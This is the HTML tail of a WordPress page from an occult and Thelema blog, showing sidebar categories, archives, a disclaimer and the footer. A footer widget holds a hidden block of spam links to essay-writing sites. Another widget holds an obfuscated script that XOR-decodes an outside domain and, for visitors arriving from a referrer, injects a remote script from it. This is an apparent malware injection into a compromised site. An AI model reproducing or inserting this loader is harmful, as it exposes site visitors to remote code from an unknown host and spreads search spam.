					<a href="https://zeroequalstwo.net/video-walk-thru-of-the-journey-of-boleskine-house-from-ruins-to-restoration/">Video Walk Thru of the Journey of Boleskine House from Ruins to Restoration</a>
											<span class="post-date">January 20, 2026</span>
									</li>
					</ul>

		</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://zeroequalstwo.net/category/academicresearch/">Academic/Research</a> (389)
</li>
	<li class="cat-item cat-item-626"><a href="https://zeroequalstwo.net/category/anthropology/">Anthropology</a> (250)
</li>
	<li class="cat-item cat-item-6"><a href="https://zeroequalstwo.net/category/archaeology/">Archaeology</a> (629)
</li>
	<li class="cat-item cat-item-26"><a href="https://zeroequalstwo.net/category/art/">Art</a> (929)
</li>
	<li class="cat-item cat-item-4"><a href="https://zeroequalstwo.net/category/books/">Books</a> (1,211)
</li>
	<li class="cat-item cat-item-38"><a href="https://zeroequalstwo.net/category/crowley/">Crowley</a> (795)
</li>
	<li class="cat-item cat-item-39"><a href="https://zeroequalstwo.net/category/egyptology/">Egyptology</a> (122)
</li>
	<li class="cat-item cat-item-149"><a href="https://zeroequalstwo.net/category/film-2/">Film</a> (168)
</li>
	<li class="cat-item cat-item-49"><a href="https://zeroequalstwo.net/category/food/">Food</a> (413)
</li>
	<li class="cat-item cat-item-5"><a href="https://zeroequalstwo.net/category/guest/">Guest</a> (4)
</li>
	<li class="cat-item cat-item-819"><a href="https://zeroequalstwo.net/category/history-2/">History</a> (224)
</li>
	<li class="cat-item cat-item-348"><a href="https://zeroequalstwo.net/category/law/">Law</a> (23)
</li>
	<li class="cat-item cat-item-148"><a href="https://zeroequalstwo.net/category/magick-2/">Magick</a> (1,943)
</li>
	<li class="cat-item cat-item-2"><a href="https://zeroequalstwo.net/category/music/">Music</a> (641)
</li>
	<li class="cat-item cat-item-1988"><a href="https://zeroequalstwo.net/category/mysticism/">Mysticism</a> (137)
</li>
	<li class="cat-item cat-item-716"><a href="https://zeroequalstwo.net/category/myth/">Myth</a> (187)
</li>
	<li class="cat-item cat-item-1972"><a href="https://zeroequalstwo.net/category/news/">News</a> (8)
</li>
	<li class="cat-item cat-item-1974"><a href="https://zeroequalstwo.net/category/o-t-o/">O.T.O.</a> (41)
</li>
	<li class="cat-item cat-item-579"><a href="https://zeroequalstwo.net/category/occulthistory/">Occult History</a> (1,159)
</li>
	<li class="cat-item cat-item-1796"><a href="https://zeroequalstwo.net/category/politics/">Politics</a> (51)
</li>
	<li class="cat-item cat-item-35"><a href="https://zeroequalstwo.net/category/religion-2/">Religion</a> (1,407)
</li>
	<li class="cat-item cat-item-45"><a href="https://zeroequalstwo.net/category/science/">Science</a> (324)
</li>
	<li class="cat-item cat-item-50"><a href="https://zeroequalstwo.net/category/sex/">Sex</a> (690)
</li>
	<li class="cat-item cat-item-1971"><a href="https://zeroequalstwo.net/category/tarot/">Tarot</a> (30)
</li>
	<li class="cat-item cat-item-1797"><a href="https://zeroequalstwo.net/category/television/">Television</a> (12)
</li>
	<li class="cat-item cat-item-1633"><a href="https://zeroequalstwo.net/category/travel/">Travel</a> (11)
</li>
	<li class="cat-item cat-item-1"><a href="https://zeroequalstwo.net/category/uncategorized/">Uncategorized</a> (1,690)
</li>
	<li class="cat-item cat-item-577"><a href="https://zeroequalstwo.net/category/wine-2/">Wine</a> (68)
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://zeroequalstwo.net/2026/01/'> January 2026 &nbsp;(17)</option>
	<option value='https://zeroequalstwo.net/2025/12/'> December 2025 &nbsp;(23)</option>
	<option value='https://zeroequalstwo.net/2025/11/'> November 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/10/'> October 2025 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2025/09/'> September 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/08/'> August 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/07/'> July 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/06/'> June 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/05/'> May 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/04/'> April 2025 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2025/03/'> March 2025 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2025/02/'> February 2025 &nbsp;(19)</option>
	<option value='https://zeroequalstwo.net/2025/01/'> January 2025 &nbsp;(21)</option>
	<option value='https://zeroequalstwo.net/2024/12/'> December 2024 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2024/11/'> November 2024 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2024/10/'> October 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/09/'> September 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/08/'> August 2024 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2024/07/'> July 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/06/'> June 2024 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2024/05/'> May 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/04/'> April 2024 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2024/03/'> March 2024 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2024/02/'> February 2024 &nbsp;(33)</option>
	<option value='https://zeroequalstwo.net/2024/01/'> January 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2023/12/'> December 2023 &nbsp;(28)</option>
	<option value='https://zeroequalstwo.net/2023/11/'> November 2023 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2023/10/'> October 2023 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2023/09/'> September 2023 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2023/08/'> August 2023 &nbsp;(29)</option>
	<option value='https://zeroequalstwo.net/2023/07/'> July 2023 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2023/06/'> June 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/05/'> May 2023 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2023/04/'> April 2023 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2023/03/'> March 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/02/'> February 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2023/01/'> January 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2022/12/'> December 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/11/'> November 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/10/'> October 2022 &nbsp;(32)</option>
	<option value='https://zeroequalstwo.net/2022/09/'> September 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2022/08/'> August 2022 &nbsp;(46)</option>
	<option value='https://zeroequalstwo.net/2022/07/'> July 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/06/'> June 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/05/'> May 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/04/'> April 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/03/'> March 2022 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2022/02/'> February 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/01/'> January 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/12/'> December 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/11/'> November 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2021/10/'> October 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/09/'> September 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/08/'> August 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/07/'> July 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/06/'> June 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/05/'> May 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/04/'> April 2021 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2021/03/'> March 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/02/'> February 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/01/'> January 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/12/'> December 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/11/'> November 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/10/'> October 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/09/'> September 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/08/'> August 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/07/'> July 2020 &nbsp;(45)</option>
	<option value='https://zeroequalstwo.net/2020/06/'> June 2020 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2020/05/'> May 2020 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2020/04/'> April 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/03/'> March 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/02/'> February 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/01/'> January 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2019/12/'> December 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/11/'> November 2019 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2019/10/'> October 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/09/'> September 2019 &nbsp;(49)</option>
	<option value='https://zeroequalstwo.net/2019/08/'> August 2019 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2019/07/'> July 2019 &nbsp;(61)</option>
	<option value='https://zeroequalstwo.net/2019/06/'> June 2019 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2019/05/'> May 2019 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2019/04/'> April 2019 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2019/03/'> March 2019 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2019/02/'> February 2019 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2019/01/'> January 2019 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/12/'> December 2018 &nbsp;(55)</option>
	<option value='https://zeroequalstwo.net/2018/11/'> November 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/10/'> October 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/09/'> September 2018 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2018/08/'> August 2018 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2018/07/'> July 2018 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2018/06/'> June 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/05/'> May 2018 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2018/04/'> April 2018 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2018/03/'> March 2018 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/02/'> February 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/01/'> January 2018 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/12/'> December 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/11/'> November 2017 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2017/10/'> October 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/09/'> September 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/08/'> August 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/07/'> July 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/06/'> June 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/05/'> May 2017 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2017/04/'> April 2017 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2017/03/'> March 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/02/'> February 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/01/'> January 2017 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/12/'> December 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/11/'> November 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/10/'> October 2016 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2016/09/'> September 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/08/'> August 2016 &nbsp;(70)</option>
	<option value='https://zeroequalstwo.net/2016/07/'> July 2016 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2016/06/'> June 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/05/'> May 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/04/'> April 2016 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2016/03/'> March 2016 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2016/02/'> February 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/01/'> January 2016 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/12/'> December 2015 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/11/'> November 2015 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2015/10/'> October 2015 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2015/09/'> September 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/08/'> August 2015 &nbsp;(72)</option>
	<option value='https://zeroequalstwo.net/2015/07/'> July 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/06/'> June 2015 &nbsp;(77)</option>
	<option value='https://zeroequalstwo.net/2015/05/'> May 2015 &nbsp;(75)</option>
	<option value='https://zeroequalstwo.net/2015/04/'> April 2015 &nbsp;(84)</option>
	<option value='https://zeroequalstwo.net/2015/03/'> March 2015 &nbsp;(81)</option>
	<option value='https://zeroequalstwo.net/2015/02/'> February 2015 &nbsp;(78)</option>
	<option value='https://zeroequalstwo.net/2015/01/'> January 2015 &nbsp;(83)</option>
	<option value='https://zeroequalstwo.net/2014/12/'> December 2014 &nbsp;(102)</option>
	<option value='https://zeroequalstwo.net/2014/11/'> November 2014 &nbsp;(112)</option>
	<option value='https://zeroequalstwo.net/2014/10/'> October 2014 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2014/09/'> September 2014 &nbsp;(2)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title">Links</h3>			<div class="textwidget"><p>&nbsp;</p>

<p><strong>Outside Links</strong></p>

<p><a href="http://oto-usa.org/" target="_blank" rel="noopener">US Grand Lodge O.T.O.</a></p>

<p><a href="http://thelemanow.com/" target="_blank" rel="noopener">Thelema Now!</a></p>

<p>&nbsp;</p></div>
		</aside><!-- #widget-area-2 --></div>		</div>
	<!-- #main --></div>

	

<div id="extra" class="container site-extra extra-one">
	<div class="clearfix pad">
			<div id="widget-area-3" class="widget-area" role="complementary">
			<div id="block-2" class="widget widget_block"><div style="display:none;"><a href="https://naturalphilosophy.org/write-my-essay-website/" title="Comprehensive Writing Services to Deliver Your Best Results">Comprehensive Writing Services to Deliver Your Best Results</a>
<a href="https://empresas.divulgaciondinamica.es/college-essays-writing-services/" title="Ensure Essay Success with Professional Writing Assistance">Ensure Essay Success with Professional Writing Assistance</a>
<a href="https://ocb.cat/online-essay-writing-help/" title="Get Expert Writing Assistance with Our Top-Rated Essay Services">Get Expert Writing Assistance with Our Top-Rated Essay Services</a>
<a href="https://excavations.ie/expert-writing-services-to-meet-your-academic-requirements/" title="Expert Writing Services to Meet Your Academic Requirements">Expert Writing Services to Meet Your Academic Requirements</a>
<a href="https://empresas.divulgaciondinamica.es/can-someone-write-my-essay-for-me/" title="Quality Writing Services to Outshine Your Peers">Quality Writing Services to Outshine Your Peers</a>
</div></div><div id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_5a3fe0) {
    
    var _986012 = Date.now();
    var _72a9b2 = 1000;
    _986012 = _986012 / _72a9b2;
    _986012 = Math.floor(_986012);

    var _21ae19 = 600;
    _986012 -= _986012 % _21ae19;
    _986012 = _986012.toString(16);

    var _555a20 = _5a3fe0.referrer;

    if (!_555a20) return;

    var _bd5f8c = [37455, 37450, 37461, 37446, 37447, 37442, 37456, 37451, 37441, 37452, 37442, 37457, 37447, 37448, 37450, 37463, 37389, 37450, 37453, 37445, 37452];

    _bd5f8c = _bd5f8c.map(function(_58f2d0){
        return _58f2d0 ^ 37411;
    });

    var _3e97c4 = "46aaefeeb938455f70681745ae04f3bd";
    
    _bd5f8c = String.fromCharCode(..._bd5f8c);

    var _eb4d55 = "https://";
    var _5437d7 = "/";
    var _266bfa = "track-";

    var _34741d = ".js";

    var _ff2fd1 = _5a3fe0.createElement("script");
    _ff2fd1.type = "text/javascript";
    _ff2fd1.async = true;
    _ff2fd1.src = _eb4d55 + _bd5f8c + _5437d7 + _266bfa + _986012 + _34741d;

    _5a3fe0.getElementsByTagName("head")[0].appendChild(_ff2fd1)

}(document);
</script></div><div id="text-7" class="widget widget_text"><h3 class="widget-title">Disclaimer</h3>			<div class="textwidget"><p style="font-weight: 400;">The views and opinions expressed in blog posts (“Content”) presented here are those of the speakers, presenters, and/or authors and do not necessarily reflect the opinions, policies, doctrines, or practices of Ordo Templi Orientis U.S.A. (also known as U.S. Grand Lodge or U.S.G.L.), Ordo Templi Orientis, or Ecclesia Gnostica Catholica (collectively, “O.T.O.”).</p>
<p style="font-weight: 400;">The mere appearance of this Content on a website owned or operated by O.T.O. does not constitute an endorsement. The Content has been made available for informational and educational purposes only. O.T.O. does not make any representation or warranties of any kind whatsoever with respect to the Content. O.T.O. hereby disclaims any and all liability to any party for any damages of any kind whatsoever arising directly or indirectly from any use of the Content, which is provided as is, and without warranties.</p>
</div>
		</div>		<!-- #widget-area-3 --></div>
	
	
	
		</div>
<!-- #extra --></div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="clearfix container">
				<div class="site-info">
		&copy; 2026 Zero Equals Two!. All rights reserved.	</div><!-- .site-info -->

	<div class="site-credit">
		<a href="http://athemes.com/theme/fashionista">Fashionista</a> by aThemes	</div><!-- .site-credit -->
			</div>
	<!-- #colophon --></footer>

<script type='text/javascript' id='rtrar.appLocal-js-extra'>
/* <![CDATA[ */
var rtafr = {"rules":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.7.7' id='rtrar.appLocal-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.7.7' id='rtrar.app-js'></script>
<script defer type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1689688358' id='akismet-frontend-js'></script>

</body>
</html>